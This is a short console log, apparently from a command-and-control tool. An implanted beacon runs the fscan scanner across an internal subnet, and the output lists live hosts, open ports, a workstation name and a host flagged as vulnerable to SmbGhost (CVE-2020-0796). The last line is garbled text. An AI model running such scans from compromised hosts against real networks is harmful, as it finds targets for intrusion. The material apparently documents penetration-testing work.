 [*] Tasked beacon to run: fscan.exe -h 172.16.186.0/24 -o out.txt
[+] host called home, sent: 70 bytes
[+] received output:
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.6.3
start infoscan
(icmp) Target '172.16.186.1' is alive
(icmp) Target '172.16.186.5' is alive
(icmp) Target '172.16.186.17' is alive
icmp alive hosts len is: 3
172.16.186.5:139 open
172.16.186.17:80 open
172.16.186.5:445 open
172.16.186.5:135 open
172.16.186.1:3306 open
172.16.186.17:9081 open
172.16.186.5:7680 open
alive ports len is: 7
start vulscan
NetInfo:
[*]172.16.186.5
   [->]DESKTOP-LTAO346
   [->]172.16.186.5
[*] WebTitle:http://172.16.186.17      code:404 len:0      title:None
[+] 172.16.186.5 CVE-2020-0796 SmbGhost Vulnerable
[+] received output:
宸插畬鎴� 8/8
scan end